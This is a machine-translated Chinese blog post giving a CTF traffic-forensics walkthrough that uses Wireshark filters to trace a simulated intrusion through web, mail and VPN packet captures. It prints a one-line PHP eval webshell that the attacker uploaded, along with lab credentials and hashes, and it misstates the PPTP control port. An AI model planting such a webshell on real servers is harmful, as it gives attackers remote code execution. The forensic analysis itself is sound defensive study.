当前位置:网站首页>Flow analysis (CTF)
Flow analysis (CTF)
2022-04-21 13:59:00 【Ghost eye】
Background
The intranet of a company was penetrated by hackers , Simple understanding , The hacker first attacked a web The server , Cracked the account password in the background , Then I logged in with the cracked account and password mail System , Then I got vpn How to apply , Then I logged in vpn, On the Intranet pwn Lost a printer , Please answer the following questions according to the traffic package provided
Level list
1 The intranet of a company was penetrated by hackers , Please analyze the flow , Give the scanner used by the hacker
2 The intranet of a company was penetrated by hackers , Please analyze the flow , The login background scanned by hackers is ( Relative path )
3 The intranet of a company was penetrated by hackers , Please analyze the flow , Get what account and password the hacker used to log in web backstage ( form :username/password)
4 The intranet of a company was penetrated by hackers , Please analyze the flow , Get hackers upload webshell The file name is , What is the content , Submit webshell Content base code
5 The intranet of a company was penetrated by hackers , Please analyze the flow , Hackers in robots.txt Found in flag What is it?
6 The intranet of a company was penetrated by hackers , Please analyze the flow , What is the database password found by the hacker
7 The intranet of a company was penetrated by hackers , Please analyze the flow , Hackers found in the database hash_code What is it?
8 The intranet of a company was penetrated by hackers , Please analyze the flow , The hacker cracked the account [email protected] What's the password
9 The intranet of a company was penetrated by hackers , Please analyze the flow , Hacked web The server , What is the network card configuration , Submit the intranet of the network card ip
10 The intranet of a company was penetrated by hackers , Please analyze the flow , What account did the hacker use to log in mail System ( form : username/password)
11 The intranet of a company was penetrated by hackers , Please analyze the flow , Hackers get vpn Of ip How much is the

The problem solving process
Scanners used by hackers
Scanner fingerprint
- awvs:acunetix
- netsparker:netsparker
- appscan:Appscan
- nessus:nessus
- sqlmap:sqlmap
We turn on webone.pcap

We probably filtered it out , Found as awvs:acunetix Scanner for
And found ip by 192.168.94.59 It's very frequent
http contains "wvs"Find the background where hackers log in
Common background address
- admin
- manager
- login
- system

I tried to search , Find the login attempt field admin/login.php?rec=login
http contains "admin" Login backstage 99% It uses POST Method , Then track TCP flow , notice 302 Redirect , Basically, the login is successful , So you can also
http.request.method=="POST"Find the account and password of the hacker logging in the background

http contains "rec=login" and http.request.method=="POST" and ip.addr==192.168.94.59We like the previous ip, And filter it and find that there are many login attempts , Generally, he will try the next step after deciphering one , So let's look at the last one , And found tcp The trace stream is 302 Redirect , Returns the length and is 75x, The description is the account used to log in
therefore -- account number :admin password :admin!@#pass123


Find what the hacker uploaded webshell File name and content of
Because hackers use php file , Maybe it's a sentence , Must include eval function

http contains "eval" and http.request.method=="POST"It is found from the above figure that tcp agreement , It uses base64 encryption , Let's see webshell The content of
tcp contains "<?php @eval"Tracking results tcp flow , Find out
file name :a.php
Content :<?php @eval($_POST[1234]);?>

Find the hacker in robots.txt Obtained in flag
Robots Is the site and spider An important channel of communication , Site through robots The document states that the part of the website that does not want to be included by the search engine or specifies that the search engine only includes specific parts .
Search engines use spider The program automatically accesses web pages on the Internet and obtains web page information .spider When visiting a website , First, it will check whether there is a name called... Under the root domain of the website robots.txt In plain text , This file is used to specify spider Crawl range on your website . You can create one in your website robots.txt, Declare in the file The parts of the website that do not want to be included by the search engine, or specify that the search engine only include specific parts .

http contains "robots.txt"track tcp Stream discovery flag
flag:87b7cb79481f317bde90c116cf36084b
Find the database password obtained by the hacker
If the database login is successful , that http The response code should be 200, And generally include database
http.response.code==200 and http contains "database"Then track tcp flow , Find out
database host
$dbhost = “10.3.3.101”;
// database username
$dbuser = “web”;
// database password
$dbpass = “e667jUPvJjXHvEUv”;
hash_code
open webtwo Flow packet
Let's check the database and hash Field of , track tcp flow
ip.src==10.3.3.101 and tcp contains "hash_code"
The hacker cracked the account [email protected] What's the password
tcp contains "[email protected]"
track tcp flow , Or look mysql agreement 

The password for :b78f5aa6e1606f07def6e839121a22ec But it is md5 Encrypted, so we use MD5 Decrypt him and get 
md5 Decrypt online  https://www.somd5.com/
https://www.somd5.com/
Find the hacker attack web The server , Network card configuration
go back to webone.pcap In this traffic packet , This question is about the configuration of the network card , Generally, the name of the network card is eth0/ens33 etc. , So you can use this keyword to query
tcp contains "ens33"
tcp contains "eth0"
track tcp Stream discovery
eth0 ip by 192.168.32.189
eth1 ip by 10.3.3.100
Find out what account the hacker used to log in mail System
This question needs to be looked at comprehensively mailtwo.pcap and mailtwo1.pcap Two packets
http.request.method==POST && http contains "mail"
Look at any one , We found that wenwenni The user logged in , We see that the login key is 3oUuaEG4ux6xKD3RZ1iSew==
Let's see what happens when this user logs in , Find the login page , Found that he would check iv Offset , That is the AES Of (CBC) encryption
iv The offset for the 1234567812345678
key:d959caadac9b13dcb3e609440135cf54 after md5 Encrypted iv
ip.addr==192.168.94.131
So let's catch up with the next page request

from 35 Catch up with 42, Until then 44, To the next successful login page , Displays line based text data
{"success":true}

Now we know what will be returned when logging in , So we can see the situation of hacker login ( The double quotation mark inside the double quotation mark can only be used after being escaped )
(http contains "{\"success\":true}" or http.request.method=="POST") and ip.addr==192.168.94.59

user :admin
password : +ZgE14UGcFcyRGLI0/ZXPQ==aes Decrypt  http://tool.chacuo.net/cryptaes
http://tool.chacuo.net/cryptaes

The final password is :admin!@#PASS123
Find what the hacker got vpn,ip How much is the
The data package needed for this problem is vpnone.pcap and vpntwo.pcap
PPTP principle
1.PPTP Clients use dynamically allocated TCP Port number , And PPTP Reservation used by the server TCP Port number 123 Establishing control connections (PPTP The control connection carries PPTP Call control box management information , For maintenance PPTP Tunnel ).
2. The client and the server create... By controlling the connection 、 maintain 、 Terminate a tunnel .
3.PPP The payload of the frame is encrypted 、 Compression or a mixture of the two .
4. Using generic routing encapsulation GRE Yes PPP Frame is encapsulated .
5. take PPP Frame encapsulation into IP In the data message . adopt IP Network such as Internet Or other enterprises INTRANET Send light to PPTP The server .
6. The server receives PPTP Routine processing after data packet .
ip.dst==192.168.94.59 and ppp
Can be found in the filtered part of the package vpn Of ip

Of course, statistics can also be carried out

See a large flow ip It is possible. , however vpnone Mostly intranet ip, And those with large traffic are intranet
and vpntwo in 10.3.4.3 The flow is the largest
So hackers vpn Of ip:10.3.4.3
版权声明
本文为[Ghost eye]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204211349216233.html
边栏推荐
- networkx计算边的重要性:边介数或者中介中心性edge_betweenness
- Esp32 development learning based on vscode (V): detailed explanation of user-defined event cycle and dedicated task
- jupyter notebook 如何跨文件复制多个代码块/cells (复制到另外一个文件)
- 让别人连接自己的mysql数据库,共享mysql数据库
- 2021-11-06数据库
- 数字签名,RSA的公私钥加密与解密
- Zabbix5系列-监控mysql(5.7/5.8/mariadb) (十)
- RHCE builds a simple web site
- <2021SC@SDUSC>山东大学软件工程应用与实践JPress代码分析(十)
- Zabbix5系列-钉钉告警 (十五)
猜你喜欢

networkx与PyG计算度数degree时需避免的坑:自环selfloop和多重边
Shandong University project training raspberry pie promotion plan phase II (VI) condition judgment and cycle

招聘-长期有效

stm32笔记

< 2021SC@SDUSC > Application and practice of software engineering in Shandong University jpress code analysis (5)

商用密码应用安全性评估量化评估规则(2021版)

Zabbix5系列-钉钉告警 (十五)

pytorch geometric中为何要将稀疏邻接矩阵写成转置的形式adj_t

SQL注入漏洞靶场-sqli-labs学习

Esp32 development learning based on vscode (V): detailed explanation of user-defined event cycle and dedicated task
随机推荐
山东大学项目实训树莓派提升计划二期(七)对象和类
stm32笔记
FTP service
Vagrant detailed tutorial
< 2021SC@SDUSC > Application and practice of software engineering in Shandong University jpress code analysis (7)
< 2021SC@SDUSC > Application and practice of software engineering in Shandong University jpress code analysis (5)
Zabbix5系列-创建自动发现模板 (十六)
Why should sparse adjacency matrix be written in transposed form adj in pytorch geometric_ t
多线程之单例
Deep analysis and optimization of JVM memory model
< 2021SC@SDUSC Software engineering application and practice of Shandong University jpress code analysis (13)
networkx与PyG计算度数degree时需避免的坑:自环selfloop和多重边
Shandong University project training raspberry pie promotion plan phase II (I) project overview and introduction to raspberry pie
iscsi
<2021SC@SDUSC>山东大学软件工程应用与实践JPress代码分析(八)
2021-10-26协议
centos 离线安装mysql
pytorch geometric中为何要将稀疏邻接矩阵写成转置的形式adj_t
7类排序总结 插入 选择 交换 快排 归并排序 快来冲冲冲
Impala common commands (continuous updating)